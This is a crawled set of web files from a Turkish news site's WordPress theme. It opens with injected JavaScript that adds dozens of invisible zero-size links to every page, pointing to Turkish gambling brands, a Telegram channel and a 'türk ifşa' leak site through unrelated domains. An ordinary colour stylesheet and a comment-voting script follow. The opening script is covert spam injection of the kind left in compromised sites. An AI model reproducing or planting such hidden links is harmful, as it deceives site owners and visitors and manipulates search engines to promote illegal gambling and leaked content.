    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://skarastadshotell.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://indulgencedessertsuk.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mavibet");
    a.appendChild(linkText);
    a.title = "mavibet";
    a.href = "https://www.getfixed.be/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom telegram");
    a.appendChild(linkText);
    a.title = "casibom telegram";
    a.href = "https://t.me/CASlBOMADRES";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://ikushal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://techbzr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://fepama.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.bizimapart.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.apaari.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel ");
    a.appendChild(linkText);
    a.title = "casibom güncel ";
    a.href = "https://www.apaari.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = " https://www.yad.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot siteleri");
    a.appendChild(linkText);
    a.title = "slot siteleri";
    a.href = "https://bdoplus.bdo.co.il/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://necn.ac.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş adresi");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş adresi";
    a.href = "https://www.apaari.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://soprano-terrace.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://jenniferdimech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("türk ifşa");
    a.appendChild(linkText);
    a.title = "türk ifşa";
    a.href = "https://tr.gilibertosno4.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://marvisanitarios.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://casinobvx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://primizemarketing.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("prizmabet");
    a.appendChild(linkText);
    a.title = "prizmabet";
    a.href = "https://sesecereales.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://powerhouseffect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://zavayaceramica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://archerdisaster.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://wireghana.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("restbet");
    a.appendChild(linkText);
    a.title = "restbet";
    a.href = "https://brazaotex.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://agis.fcta.gov.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://fattahmachine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://47-detsad.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://pdie.feb.unib.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://www.novakortinas.com.ec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking");
    a.appendChild(linkText);
    a.title = "Meritking";
    a.href = "https://sherpacampus.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://acehsc.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lefaxx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/css
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142
body_size: 285
content:

:root {
--body: #f7f7f7;
--mobilbg: #121212;
--mobil_color: #ffffff;
--yatay_bg: #de1e12;
--yesil: #439d2b;
--turuncu: #f56e00;
--mor: #3b2167;
--mavi: #1666d9;
--kirmizi_color: #de1e12;
--kirmizi: #de1e12;
--siyah: #121212;
--siyah_color: #121212;
--hardal: #e1a500;
--beyaz: #ffffff;
--beyazbg: #ffffff;
--border: #e1e1e1;
--gribg: #fbfbfb;
--fontfamily: "source_sans_proregular", "Poppins", sans-serif;
--mansetfamily: "source_sans_proregular", "Montserrat", sans-serif;
}
body {
font-family: var(--fontfamily);
}
.manset_buyuk .swiper-slide h2,
.kategori_manset_iki .swiper-slide div h2 {
font-family: var(--mansetfamily);
}
@media (max-width: 600px) {
  .anasayfa_kategori_bir,
  .anasayfa_kategori_iki,
  .anasayfa_kategori_uc,
  .anasayfa_kategori_dort,
  .anasayfa_kategori_yedi .kategori-slider-sag,
  .anasayfa_kategori_yedi .kategori-slider-alti,
  .kategori_sol,
  .ilan_listele_bir,
  .kategori_kutu,
  .category_liste_bir {
    gap: 10px;
  }
  .anasayfa_kategori_iki .haber:first-child strong,
  .anasayfa_kategori_uc .haber:nth-child(2) strong,
  .anasayfa_kategori_dort .haber:nth-child(5) strong,
  .anasayfa_kategori_yedi .swiper-slide .haber strong,
  .category_liste_bir > .haber:nth-of-type(1) strong,
  .category_liste_bir > .haber:nth-of-type(7) strong,
  .category_liste_bir > .haber:nth-of-type(17) strong {
    font-size: 17px;
    font-weight: 500;
  }
  .anasayfa_kategori_bir .haber strong,
  .anasayfa_kategori_iki .haber strong,
  .anasayfa_kategori_uc .haber strong,
  .anasayfa_kategori_dort .haber strong,
  .anasayfa_kategori_yedi .kategori-slider-sag .haber strong,
  .anasayfa_kategori_yedi .kategori-slider-alti .haber strong,
  .liste_haber h2,
  .ilan_listele_bir .haber strong,
  .kategori_kutu .kutu_haber strong,
  .category_liste_bir .haber strong {
    font-size: 14px;
    font-weight: 500;
  }
  .kategori_sol .liste_haber {
    flex: 0 0 calc(50% - 5px);
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177
body_size: 552
content:
jQuery(document).ready(function ($) {

  // Butonlara oy durumunu uygular
  function butonDurumunuUygula(yorumID, aktifOy = null) {
    const $yorum = $('.yorum[data-yorum-id="' + yorumID + '"]');
    const $begenLink = $yorum.find('.begen-link');
    const $begenmeLink = $yorum.find('.begenme-link');

    // Tüm classları sıfırla
    $begenLink.removeClass('disabled secili');
    $begenmeLink.removeClass('disabled secili');

    const oy = aktifOy ?? yorumBegeni.oylar[yorumID];

    if (oy === 'begen') {
      $begenLink.addClass('secili');
    } else if (oy === 'begenme') {
      $begenmeLink.addClass('secili');
    }

    // ❗ Oy kullanan kullanıcı için her iki buton da disabled olmalı
    if (oy === 'begen' || oy === 'begenme') {
      $begenLink.addClass('disabled');
      $begenmeLink.addClass('disabled');
    }
  }


  // Sayfa yüklenince tüm yorumlara uygula
  $('.yorum').each(function () {
    const yorumID = String($(this).data('yorum-id'));
    butonDurumunuUygula(yorumID);
  });

  // Oy verme işlemi
  $('.yorum-butonlari').on('click', 'a', function (e) {
    e.preventDefault();

    const $this = $(this);
    const $container = $this.closest('.yorum');
    const yorumID = String($container.data('yorum-id'));
    const tur = $this.data('tur');

    // Zaten oy verilmişse tıklama
    if ($this.hasClass('disabled')) return;

    // Geçici olarak butonları pasif yap
    $container.find('a').addClass('disabled');

    $.post(yorumBegeni.ajax_url, {
      yorum_id: yorumID,
      tur: tur,
      nonce: yorumBegeni.nonce
    }, function (cevap) {

      console.log("AJAX cevap:", cevap);

      if (cevap.success && cevap.data) {
        const $begenLink = $container.find('.begen-link');
        const $begenmeLink = $container.find('.begenme-link');

        // Sayıları ve data-count'ı güncelle
        $begenLink.find('.sayi').text(cevap.data.begen);
        $begenmeLink.find('.sayi').text(cevap.data.begenme);

        $begenLink.attr('data-count', cevap.data.begen);
        $begenmeLink.attr('data-count', cevap.data.begenme);

        // IP bazlı oyları JS'te güncelle
        yorumBegeni.oylar[yorumID] = cevap.data.oy;

        // Class güncelle
        butonDurumunuUygula(yorumID, cevap.data.oy);

      } else {
        alert(cevap.data?.mesaj || 'Oy kullanırken hata oluştu.');
        $container.find('a').removeClass('disabled');
      }

    }).fail(function () {
      alert('Sunucu hatası oluştu.');
      $container.find('a').removeClass('disabled');
    });
  });

});
